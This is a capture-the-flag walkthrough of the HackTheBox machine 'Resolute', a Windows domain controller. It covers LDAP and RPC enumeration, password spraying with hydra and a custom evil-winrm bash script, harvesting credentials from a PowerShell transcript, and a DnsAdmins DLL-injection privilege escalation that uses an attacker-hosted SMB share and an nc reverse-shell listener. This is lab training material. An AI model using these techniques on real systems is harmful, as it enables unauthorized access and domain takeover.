HackTheBox - Resolute
Target: 10.10.10.169, resolute.htb
Scanning
I use a portscan script that uses nmap to find all open ports, then runs a deeper nmap scan on those specific ports for efficiency.
root@kali:~/HackTheBox/Resolute# portscan resolute.htb
Open ports: 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49676,49677,49688,49709,60468
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-19 15:30 EDT
Nmap scan report for resolute.htb (10.10.10.169)
Host is up (0.048s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-04-19 19:38:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
60468/tcp closed unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=4/19%Time=5E9CA6D4%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h27m49s, deviation: 4h02m32s, median: 7m47s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2020-04-19T12:39:06-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-04-19T19:39:05
|_ start_date: 2020-04-19T09:19:58
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 191.93 seconds
Enumeration
First instinct is to check LDAP and SMB.
LDAP Enumeration (389)
root@kali:~/HackTheBox/Resolute# nmap -p 389 --script=ldap-search resolute.htb -oN ldap-search.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-19 15:38 EDT
Nmap scan report for resolute.htb (10.10.10.169)
Host is up (0.040s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: DC=megabank,DC=local
| dn: DC=megabank,DC=local
| objectClass: top
| objectClass: domain
| objectClass: domainDNS
| distinguishedName: DC=megabank,DC=local
| instanceType: 5
| whenCreated: 2019/09/25 13:28:22 UTC
| whenChanged: 2020/04/19 09:19:47 UTC
| subRefs: DC=ForestDnsZones,DC=megabank,DC=local
| subRefs: DC=DomainDnsZones,DC=megabank,DC=local
| subRefs: CN=Configuration,DC=megabank,DC=local
| uSNCreated: 4099
| \x19\x9A\xF2\xBC
| uSNChanged: 147500
| name: megabank
[...]
root@kali:~/HackTheBox/Resolute# nmap -p 389 --script=ldap-brute resolute.htb -oN ldap-brute.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-19 15:40 EDT
Nmap scan report for resolute.htb (10.10.10.169)
Host is up (0.040s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-brute:
| root:<empty> => Valid credentials
| admin:<empty> => Valid credentials
| administrator:<empty> => Valid credentials
| webadmin:<empty> => Valid credentials
| sysadmin:<empty> => Valid credentials
| netadmin:<empty> => Valid credentials
| guest:<empty> => Valid credentials
| user:<empty> => Valid credentials
| web:<empty> => Valid credentials
|_ test:<empty> => Valid credentials
Nmap done: 1 IP address (1 host up) scanned in 1.45 seconds
Let’s check for users with ldapsearch. -x flag for simple authentication instead of SASL.
root@kali:~/HackTheBox/Resolute# ldapsearch -x -h resolute.htb -b "CN=Users,DC=megabank,DC=local" | grep dn
dn: CN=Users,DC=megabank,DC=local
dn: CN=Allowed RODC Password Replication Group,CN=Users,DC=megabank,DC=local
dn: CN=Denied RODC Password Replication Group,CN=Users,DC=megabank,DC=local
dn: CN=Read-only Domain Controllers,CN=Users,DC=megabank,DC=local
dn: CN=Enterprise Read-only Domain Controllers,CN=Users,DC=megabank,DC=local
dn: CN=Cloneable Domain Controllers,CN=Users,DC=megabank,DC=local
dn: CN=Protected Users,CN=Users,DC=megabank,DC=local
dn: CN=Key Admins,CN=Users,DC=megabank,DC=local
dn: CN=Enterprise Key Admins,CN=Users,DC=megabank,DC=local
dn: CN=DnsAdmins,CN=Users,DC=megabank,DC=local
dn: CN=DnsUpdateProxy,CN=Users,DC=megabank,DC=local
dn: CN=Sunita Rahman,CN=Users,DC=megabank,DC=local
dn: CN=Abigail Jeffers,CN=Users,DC=megabank,DC=local
dn: CN=Marcus Strong,CN=Users,DC=megabank,DC=local
dn: CN=Sally May,CN=Users,DC=megabank,DC=local
dn: CN=Fred Carr,CN=Users,DC=megabank,DC=local
dn: CN=Angela Perkins,CN=Users,DC=megabank,DC=local
dn: CN=Felicia Carter,CN=Users,DC=megabank,DC=local
dn: CN=Gustavo Pallieros,CN=Users,DC=megabank,DC=local
dn: CN=Ulf Berg,CN=Users,DC=megabank,DC=local
dn: CN=Stevie Gerrard,CN=Users,DC=megabank,DC=local
dn: CN=Claire Norman,CN=Users,DC=megabank,DC=local
dn: CN=Paulo Alcobia,CN=Users,DC=megabank,DC=local
dn: CN=Steve Rider,CN=Users,DC=megabank,DC=local
dn: CN=Administrator,CN=Users,DC=megabank,DC=local
dn: CN=Annette Nilsson,CN=Users,DC=megabank,DC=local
dn: CN=Guest,CN=Users,DC=megabank,DC=local
dn: CN=Annika Larson,CN=Users,DC=megabank,DC=local
dn: CN=DefaultAccount,CN=Users,DC=megabank,DC=local
dn: CN=Per Olsson,CN=Users,DC=megabank,DC=local
dn: CN=Claude Segal,CN=Users,DC=megabank,DC=local
dn: CN=Melanie Purkis,CN=Users,DC=megabank,DC=local
dn: CN=Zach Armstrong,CN=Users,DC=megabank,DC=local
dn: CN=Simon Faraday,CN=Users,DC=megabank,DC=local
dn: CN=Naoki Yamamoto,CN=Users,DC=megabank,DC=local
dn: CN=krbtgt,CN=Users,DC=megabank,DC=local
dn: CN=Domain Computers,CN=Users,DC=megabank,DC=local
dn: CN=Domain Controllers,CN=Users,DC=megabank,DC=local
dn: CN=Schema Admins,CN=Users,DC=megabank,DC=local
dn: CN=Enterprise Admins,CN=Users,DC=megabank,DC=local
dn: CN=Cert Publishers,CN=Users,DC=megabank,DC=local
dn: CN=Domain Admins,CN=Users,DC=megabank,DC=local
dn: CN=Domain Users,CN=Users,DC=megabank,DC=local
dn: CN=Domain Guests,CN=Users,DC=megabank,DC=local
dn: CN=Group Policy Creator Owners,CN=Users,DC=megabank,DC=local
dn: CN=RAS and IAS Servers,CN=Users,DC=megabank,DC=local
Since LDAP can be queried by an anonymous user, we can collect user info.
SMB Enumeration (139/445)
Let’s try to find a shared folder on SMB.
Enum4Linux
Enum4linux is a tool for enumerating information from Windows and Samba systems.
Let’s give it a shot:
root@kali:~/HackTheBox/Resolute# enum4linux resolute.htb
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Apr 19 15:48:28 2020
==========================
| Target Information |
==========================
Target ........... resolute.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
[...]
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
[...]
Did we just find credentials?
marko:Welcome123!
Let’s try them.
root@kali:~/HackTheBox/Resolute# smbclient -L resolute.htb -U "marko"
Enter WORKGROUP\marko's password:
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali:~/HackTheBox/Resolute# evil-winrm -i resolute.htb -u marko -p Welcome123!
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
We at least know that probably all new users have their passwords set to Welcome123!. To be thorough, let’s continue enumerating SMB looking for a shared folder.
SMBMap
SMBMap allows users to enumerate samba share drives across an entire domain.
No shared folder accessible/found.
root@kali:~/HackTheBox/Resolute# smbmap -H 10.10.10.169
[+] IP: 10.10.10.169:445 Name: resolute.htb
SMBClient
ftp-like client to access SMB/CIFS resources on servers
Anonymous login but no shared folders.
root@kali:~/HackTheBox/Resolute# smbclient -L resolute.htb
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
nmap’s smb-enum-shares
root@kali:~/HackTheBox/Resolute# nmap resolute.htb --script=smb-enum-shares -p 139,445
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-19 15:59 EDT
Nmap scan report for resolute.htb (10.10.10.169)
Host is up (0.044s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| note: ERROR: Enumerating shares failed, guessing at common ones (NT_STATUS_ACCESS_DENIED)
| account_used: <blank>
| \\10.10.10.169\ADMIN$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.169\C$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.169\IPC$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: READ
| \\10.10.10.169\NETLOGON:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
|_ Anonymous access: <none>
Nmap done: 1 IP address (1 host up) scanned in 175.06 seconds
No shares to be found.
RPCClient
tool for executing client side MS-RPC functions
Let’s try with a null user session. We already get a lot of this enumerated in Enum4Linux, so the commands enumdomusers, srvinfo, and querydispinfo don’t get us any more information than we already had. But, we can use the command queryuser to potentially find a user whose password has not been changed from Welcome123!. However, I’m feeling like being efficient/lazy so I’m instead going to copy all the users, process the text into a list of usernames, and then loop over the list trying to login with Evil-WinRM.
root@kali:~/HackTheBox/Resolute# rpcclient -U "" -N resolute.htb
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
Exploitation
I copied the above output to enumdomusers into a file called pre.txt. Then ran the command cat pre.txt | cut -d [ -f 2 | cut -d ] -f 1 > users.txt to get a list of all users. I used hydra to find that user melanie still had the default password:
root@kali:~/HackTheBox/Resolute# hydra -L users.txt -p Welcome123! resolute.htb smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-20 22:20:46
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 27 login tries (l:27/p:1), ~27 tries per task
[DATA] attacking smb://resolute.htb:445/
[445][smb] host: resolute.htb login: melanie password: Welcome123!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-20 22:20:50
New credentials!
melanie:Welcome123!
Then, for fun, I wrote the following script to do essentially the same thing.
#!/bin/bash
# Author: Zach Heller
# Note: This is way less efficient than using Hydra. I just felt like writing some bash.
if [ $# != 3 ] ; then
echo "usage: known_pass.sh {users.txt} {known password} {ip}"
echo "Uses Evil-WinRM to check if a list of users have a known default password."
exit
fi
users_file="$1"
default_pass="$2"
IP="$3"
success_str="PS"
while read -r user; do
echo "Trying $user:$default_pass"
evil-winrm -u $user -p $default_pass -i $IP 2>/dev/null | {
while read -r line; do
if [[ $line =~ "$success_str" ]]; then
echo "$user" >> .tmp
echo "SUCCESS"
break
elif [[ $line =~ "error" ]]; then
echo "BAD CREDENTIALS"
break
fi
done
}
done < $users_file
read -r valid_user < .tmp
rm .tmp
evil-winrm -u $valid_user -p $default_pass -i $IP
With my script, we get a Evil-WinRM shell for the user melanie:
root@kali:~/HackTheBox/Resolute# known_pass users.txt Welcome123! resolute.htb
Trying Administrator:Welcome123!
BAD CREDENTIALS
Trying Guest:Welcome123!
BAD CREDENTIALS
Trying krbtgt:Welcome123!
BAD CREDENTIALS
Trying DefaultAccount:Welcome123!
BAD CREDENTIALS
Trying ryan:Welcome123!
BAD CREDENTIALS
Trying marko:Welcome123!
BAD CREDENTIALS
Trying sunita:Welcome123!
BAD CREDENTIALS
Trying abigail:Welcome123!
BAD CREDENTIALS
Trying marcus:Welcome123!
BAD CREDENTIALS
Trying sally:Welcome123!
BAD CREDENTIALS
Trying fred:Welcome123!
BAD CREDENTIALS
Trying angela:Welcome123!
BAD CREDENTIALS
Trying felicia:Welcome123!
BAD CREDENTIALS
Trying gustavo:Welcome123!
BAD CREDENTIALS
Trying ulf:Welcome123!
BAD CREDENTIALS
Trying stevie:Welcome123!
BAD CREDENTIALS
Trying claire:Welcome123!
BAD CREDENTIALS
Trying paulo:Welcome123!
BAD CREDENTIALS
Trying steve:Welcome123!
BAD CREDENTIALS
Trying annette:Welcome123!
BAD CREDENTIALS
Trying annika:Welcome123!
BAD CREDENTIALS
Trying per:Welcome123!
BAD CREDENTIALS
Trying claude:Welcome123!
BAD CREDENTIALS
Trying melanie:Welcome123!
SUCCESS
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents>
I swipe the user.txt flag off of melanie’s desktop. Now, on to root.
0c3be45fcfe{censored}ee8d3a978540
Privilege Escalation
User Account Enumeration
Let’s see who’s on here–looks like Ryan might be the next pivot.

Directory Enumeration
Poking around I see a PSTranscripts directory that looks promising.

Continuing to use -force to view hidden folders/files, I find a PS transcript inside a subdirectory: C:\PSTranscripts\20191203.
*Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="InputObject"; value="The syntax of this command is:"
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Looks like some shiny new credentials!
ryan:Serv3r4Admin4cc123!
Logging in with them using evil-winrm works like a charm. I find a note on ryan’s Desktop, and then check which groups I’m a part of.
*Evil-WinRM* PS C:\Users\ryan\Documents> type ../Desktop/note.txt
Email to team:
- due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute

Since ryan is a part of the group MEGABANK\DnsAdmins, we can run some dns commands with Administrator privileges. So while there may be hidden scripts to misuse to escalate privileges, I’m just going to open a reverse shell using dnscmd.exe.
DNSAdmin to Domain Admin
Great resource for DnsAdmins to SYSTEM
Preparing the Payload
I first check my ip with ifconfig, and it’s 10.10.14.66 in the tun0 interface (because of openvpn).

Run an SMB Share
Host the DLL with an SMB share.
root@kali:~/HackTheBox/Resolute# smbserver.py -smb2support resolute $(pwd)
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Start a listener
In a different window, start a listener on the port previously specified, nc -nvlp 1234.
Activate Payload with DNSCommand
Back on the Resolute box, we can use dnscmd to grab our payload. DNSCommand manages DNS servers, and we can use it to load our malicious DLL the next time the service starts (or when an attacker, me, restarts it).

Finding the Flag
Back in the listener window, we now have an Administrator shell.

And the flag is conveniently found on the Desktop in root.txt.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
e1d94876a50{censored}edb5405e619c